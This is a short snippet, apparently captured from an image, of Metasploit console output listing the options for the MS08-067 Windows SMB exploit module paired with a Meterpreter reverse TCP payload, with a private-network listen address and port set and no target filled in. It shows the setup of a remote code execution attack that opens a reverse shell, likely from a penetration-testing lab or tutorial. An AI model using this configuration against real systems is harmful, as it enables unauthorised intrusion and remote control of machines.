 msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique: seh, thread, process, none
LHOST 192.168.0.10 yes The listen address
LPORT 4444 yes The listen port